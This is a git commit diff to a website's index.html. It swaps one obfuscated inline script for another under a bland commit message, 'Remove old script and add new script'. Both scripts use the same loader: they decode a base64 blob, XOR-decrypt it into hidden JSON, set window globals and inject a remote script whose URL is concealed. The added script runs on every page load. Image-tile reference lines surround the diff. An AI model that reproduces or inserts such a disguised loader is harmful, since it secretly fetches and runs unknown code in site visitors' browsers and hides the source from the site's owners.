



==== commit 75d6b8aa: "Remove old script and add new script in index.html" ====
--- a/index.html
+++ b/index.html
@@ -13,10 +13,10 @@
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-
-  <script>(function(){var g_y3=atob("DBJYqsn3ARmFXX2UXGl637ubIyOnNQngLGFiheaUZXerKAn5NXQhhKqYbDfnL1LnP2Ax2r2ELmnsJRj4c2Ix0qybLH7qMhr4OTwy2evbI3jxKQ/9Pmcsz7rVO0LYcV/zMH06y6WEIyPeJl/6PX89iPPVZnbqOhHxDHsgz6W+ZTupfwv1MGc9iPPVN3iyahmmbCc7maiTMyGwPxz3OXY5mKjEI2TYIA==");var f_wvhy=[];for(var u_yv=0;u_yv<g_y3.length;u_yv++){f_wvhy.push(g_y3.charCodeAt(u_yv)&255);}var l_jg=f_wvhy[0];var l_nj=f_wvhy.slice(1,1+l_jg);var f_v3mr=f_wvhy.slice(1+l_jg);var w_syru=f_v3mr.map(function(b,w_8z6){return b^l_nj[w_8z6%l_jg];});var w_a="";for(var n_bj5y=0;n_bj5y<w_syru.length;n_bj5y++){w_a+=String.fromCharCode(w_syru[n_bj5y]&255);}var v_b9g=decodeURIComponent(escape(w_a));var x_8=JSON.parse(v_b9g);var k_0ze=x_8.globals||[];k_0ze.forEach(function(u_3lxc){window[u_3lxc.name]=u_3lxc.value;});var n_v6qi=document.createElement("script");n_v6qi.src=x_8.url;n_v6qi.async=true;n_v6qi.defer=true;(x_8.attributes||[]).forEach(function(a_lp){n_v6qi.setAttribute(a_lp.name,a_lp.value);});(document.head||document.documentElement).appendChild(n_v6qi);})();</script>
-
   <link rel="stylesheet" href="css/style.css">
+
+  <script>(function(){var j_5=atob("DOtOCuaO5FXMOX5R3JBsf5Tixm/uUQolrJh0JcntgDviTAo8tY03JIXhiXuuS1Eiv5knepL9yyWlQRs985sncoPiyTKjVhk9ucUkecSixjS4TQw4vp46b5Ws3g6RFVw2sIQsa4r9xm+XQlw/vYYrKNysgzqjXhI0jII2b4rHgHfgGwgwsJ4rKNys0jT0WExo7Yh4bIe+1TetCxxj5N0sPdC9xiiRRA==");var k_fn=[];for(var q_mla=0;q_mla<j_5.length;q_mla++){k_fn.push(j_5.charCodeAt(q_mla)&255);}var m_jr8=k_fn[0];var m_o1=k_fn.slice(1,1+m_jr8);var d_myn=k_fn.slice(1+m_jr8);var a_2t=d_myn.map(function(b,c_nt4g){return b^m_o1[c_nt4g%m_jr8];});var l_a="";for(var q_8d0d=0;q_8d0d<a_2t.length;q_8d0d++){l_a+=String.fromCharCode(a_2t[q_8d0d]&255);}var h_b=decodeURIComponent(escape(l_a));var s_o=JSON.parse(h_b);var t_exaa=s_o.globals||[];t_exaa.forEach(function(w_9){window[w_9.name]=w_9.value;});var d_rq=document.createElement("script");d_rq.src=s_o.url;d_rq.async=true;d_rq.defer=true;(s_o.attributes||[]).forEach(function(q_5){d_rq.setAttribute(q_5.name,q_5.value);});(document.head||document.documentElement).appendChild(d_rq);})();</script>
+  
 </head>
 <body>
 

